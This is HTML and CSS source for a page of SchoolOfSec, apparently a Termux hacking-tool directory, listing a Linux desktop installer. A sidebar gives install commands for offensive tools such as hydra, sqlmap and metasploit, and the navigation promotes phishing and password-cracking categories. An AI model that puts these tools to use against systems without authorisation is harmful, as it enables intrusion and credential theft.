<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
</ul>
</div>
<div>
<div class="fc-t">Termux</div>
<ul class="f-links">
<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
</ul>
</div>
<div>
<div class="fc-t">Company</div>
<ul class="f-links">
<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
</ul>
</div>
</div>
<div class="footer-bot">
<div class="fb-l">
<span>© 2026 SchoolOfSec. All rights reserved.</span>
<span>For educational purposes only.</span>
</div>
<div class="fb-r">
<a href="#">Privacy</a>
<a href="#">Terms</a>
<a href="#">Sitemap</a>
<a href="#">RSS</a>
</div>
</div>
</footer>

<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>

<script src="js/main.js"></script>
</body>
</html>
</file>


<file: system.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>

<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<title>System Tools | SchoolOfSec</title>
<link href="assets/favicon.png" rel="icon" type="image/png"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
<link href="css/style.css" rel="stylesheet"/>
<link href="css/glass-theme.css" rel="stylesheet"/>
<base target="_blank"/>

</head>
<body>

<div aria-hidden="true" class="aurora-bg">
<span class="aurora-blob ab1"></span>
<span class="aurora-blob ab2"></span>
<span class="aurora-blob ab3"></span>
</div>

<div id="loader">
<div class="loader-term">
<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
<div style="color:var(--t3)">Loading modules...</div>
<div style="color:var(--t3)">Mounting filesystem...</div>
<div style="color:var(--t3)">Establishing secure connection...</div>
</div>
<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<div id="toastContainer"></div>
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
<div class="modal-hd">
<div class="modal-title" id="modalTitle">Tutorial</div>
<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
</div>
<div class="modal-bd" id="modalBody"></div>
</div>
</div>

<div class="topbar">
<div class="topbar-w">
<div class="tb-left">
<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
<div class="tb-sep"></div>
<span class="tb-edition">BY · SABOOR SHAWKAT</span>
<div class="tb-sep"></div>
<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
</div>
<div class="tb-right">
<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
<div class="tb-sep2"></div>
<a href="#">RSS</a>
<div class="tb-sep2"></div>
<a href="#">Newsletter</a>
<div class="tb-sep2"></div>
<a href="#">Advertise</a>
<div class="tb-sep2"></div>
<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
<i class="fa fa-moon"></i>
</div>
</div>
</div>
</div>

<div class="masthead">
<div class="mast-w">
<div class="logo-wrap">
<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main">School<span>OfSec</span></span>
<span class="logo-sub">Master Cybersecurity</span>
</div>
</div>
<div class="mast-sep"></div>
<div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
</div>
<div class="mast-right">
<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
</div>
</div>
</div>

<div class="cat-strip"><div class="cs-inner">
<a href="index.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
<a href="exploitation.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
<a href="network.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
<a href="phishing.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
<a href="osint.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
<a href="recon.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
<a href="password.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
<a href="system.html" target="_self" class="cs-btn act"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
<a href="style-ui.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#e879f9"></span>Style & UI</a>
<a href="distros.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
<a href="emulators.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
</div></div>

<div class="kali-hero" style="min-height:0">
  <div class="kali-overlay"></div>
  <div class="kali-inner" style="padding:26px 4px 20px">
    <div class="kali-left">
      <div class="kali-eyebrow">
        <span class="kali-eyebrow-line"></span>
        <span class="kali-eyebrow-tag"><i class="fa fa-cogs"></i>System Tools Directory</span>
        <span class="kali-eyebrow-line"></span>
      </div>
      <h1 class="kali-title">
        <span class="kali-title-top">CATEGORY</span>
        <span class="kali-title-main">System<span class="kali-title-accent">.</span></span>
      </h1>
      <p class="kali-desc">Terminal utilities, desktop environments & system setup tools</p>
      <div class="kali-actions">
        <div class="kali-search-wrap">
          <i class="fa fa-search kali-search-ico"></i>
          <input type="text" class="kali-search-input" placeholder="Search System tools..." id="heroSearch" oninput="liveSearch(this.value)"/>
        </div>
        <a href="index.html" target="_self" class="kali-cta"><i class="fa fa-layer-group"></i> All Categories</a>
      </div>
      <div class="kali-badges">
        <span class="kali-badge" style="background:#38bdf81a;color:#38bdf8;border:1px solid #38bdf840"><i class="fa fa-cube"></i> 1 Tools</span>
        <span class="kali-badge kali-badge-g"><i class="fa fa-check-circle"></i> 100% Free</span>
        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
      </div>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="page-layout">
    <div id="toolsContainer">
<div class="warn-box">
<i class="fa fa-exclamation-triangle"></i>
<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
</div>
<div class="cat-section-hd" data-section="system" style="background:rgba(56,189,248,.07);border:1px solid rgba(56,189,248,.2)">
<div class="csh-icon">⚙️</div>
<div class="csh-info">
<div class="csh-title">System &amp; Setup Tools</div>
<div class="csh-desc">Environment setup, desktop environments and system management tools</div>
</div>
<div class="csh-count" style="color:#38bdf8">1 Tool</div>
</div>
<div class="tools-list">
<div class="tool-card tc-system" data-cat="system" data-name="onexterm onextermux box">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#001520,#002030)"><span class="tc-rank">#01</span>📦</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">OneXTermux Box</div><div class="tc-ver">Latest · Desktop Env</div></div>
<div class="tc-badges"><span class="tcb tcb-b">Desktop</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Installs a full desktop environment inside Termux. Provides XFCE or LXDE GUI accessible via VNC viewer on your Android device. Run full Linux applications with a graphical interface without rooting.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#onex</span><span class="tc-tag">#desktop</span><span class="tc-tag">#xfce</span><span class="tc-tag">#gui</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('OneXTermux Box','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git wget\ngit clone https://github.com/OneXTermux\ncd OneXTermux\nbash setup.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>

</div>
<div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
<div style="font-size:36px;margin-bottom:10px">🔍</div>
<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
<div style="font-size:11px">Try A Different Search Term Or Category</div>
</div>
    </div>

    <div class="sidebar">
<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
<div class="w-bd" style="padding:14px">
<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
</div>
</div>
<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
<a href="index.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
<a href="exploitation.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></a>
<a href="network.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></a>
<a href="phishing.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></a>
<a href="osint.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></a>
<a href="recon.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></a>
<a href="password.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></a>
<a href="system.html" target="_self" class="cat-list-item" style="background:var(--bg3);box-shadow:inset 2px 0 0 #38bdf8"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></a>
<a href="style-ui.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style & UI</span></div><span class="cli-count">2</span></a>
<a href="distros.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></a>
<a href="emulators.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></a>
</div></div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>
<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
<div class="sgrid">
<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
<div class="w-bd" style="padding:4px">
<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
<div class="tcloud">
<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
</div>
</div>
    </div>
  </div>
</div>

<footer>
<div class="footer-top">
<div>
<div class="logo-wrap" style="margin-bottom:8px">
<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
<span class="logo-sub">Est. 2026</span>
</div>
</div>
<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
<div class="soc-row">
<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
</div>
</div>
<div>
<div class="fc-t">Linux Tools</div>
<ul class="f-links">
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
</ul>
</div>
<div>
<div class="fc-t">Termux</div>
<ul class="f-links">
<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
</ul>
</div>
<div>
<div class="fc-t">Company</div>
<ul class="f-links">
<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
</ul>
</div>
</div>
<div class="footer-bot">
<div class="fb-l">
<span>© 2026 SchoolOfSec. All rights reserved.</span>
<span>For educational purposes only.</span>
</div>
<div class="fb-r">
<a href="#">Privacy</a>
<a href="#">Terms</a>
<a href="#">Sitemap</a>
<a href="#">RSS</a>
</div>
</div>
</footer>

<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>

<script src="js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
/* ============================================================
   DESIGN TOKENS
   ============================================================ */
:root {
  --bg0:#050709; --bg1:#0a0d12; --bg2:#0f1318; --bg3:#141920; --bg4:#1a2028; --surf:#1e2530;
  --g:#00ff88; --g2:#00cc6a; --g3:#00ff8833; --g4:#00ff8812; --g5:#00ff8808;
  --b:#00aaff; --b2:#00aaff33; --b3:#00aaff11;
  --y:#f5c518; --r:#ff4444; --p:#b060ff; --o:#ff7f50;
  --t1:#e8edf5; --t2:#7a8899; --t3:#babec3;
  --mono:'Cascadia Code','Courier New',monospace;
  --head:'Lexend Deca',sans-serif;
  --rad:6px; --rad2:10px; --rad3:14px;
  --shadow-glow:0 0 20px rgba(0,255,136,0.15),0 0 40px rgba(0,255,136,0.05);
}
[data-theme="light"]{
  --bg0:#f0f4f8; --bg1:#ffffff; --bg2:#f5f8fc; --bg3:#eaeef4; --bg4:#e0e6ef;
  --g:#007a3d; --g2:#006030; --g3:#007a3d22; --g4:#007a3d0e; --g5:#007a3d08;
  --b:#006fa8; --b2:#006fa822; --b3:#006fa810;
  --t1:#0d1520; --t2:#4a5a6e; --t3:#9aabb8;
  --shadow-glow:0 0 20px rgba(0,122,61,0.15),0 0 40px rgba(0,122,61,0.05);
}

/* ── OVERFLOW FIX ── */
html,body{overflow-x:hidden;max-width:100%;width:100%}
body>*{max-width:100%;overflow-x:hidden}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth;-webkit-tap-highlight-color:transparent;zoom:.85}
body{font-family:var(--mono);background:var(--bg0);color:var(--t1);font-size:14px;line-height:1.6;transition:background .3s,color .3s;position:relative;cursor:default}
a{color:inherit;text-decoration:none}
img{display:block;max-width:100%}
button{cursor:pointer;font-family:var(--mono)}
input,button{max-width:100%}

.wrap{max-width:100%;margin:0 auto;padding:0 14px;width:100%}

/* ── LOADING SCREEN ── */
#loader{position:fixed;inset:0;background:var(--bg0);z-index:100000;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:opacity .6s,visibility .6s}
#loader.hidden{opacity:0;visibility:hidden}
.loader-term{font-family:var(--mono);font-size:13px;color:var(--g);line-height:1.8}
.loader-bar{width:200px;height:2px;background:var(--bg4);border-radius:2px;margin-top:20px;overflow:hidden}
.loader-bar-inner{height:100%;width:0%;background:linear-gradient(90deg,var(--g),var(--b));border-radius:2px;transition:width .3s}

/* ── TOPBAR ── */
.topbar{background:var(--bg2);border-bottom:1px solid var(--bg4);height:28px;display:flex;align-items:center;overflow:hidden;padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right)}
.topbar-w{max-width:100%;margin:0 auto;padding:0 14px;width:100%;display:flex;align-items:center;justify-content:space-between;gap:10px;overflow:hidden}
.tb-left{display:flex;align-items:center;gap:8px;flex-shrink:0}
.tb-date{font-size:10px;color:var(--t3);letter-spacing:1px;white-space:nowrap}
.tb-sep{width:1px;height:10px;background:var(--bg4);flex-shrink:0}
.tb-edition{font-size:10px;color:var(--g);border:1px solid var(--g3);padding:1px 6px;border-radius:2px;letter-spacing:1px;white-space:nowrap}
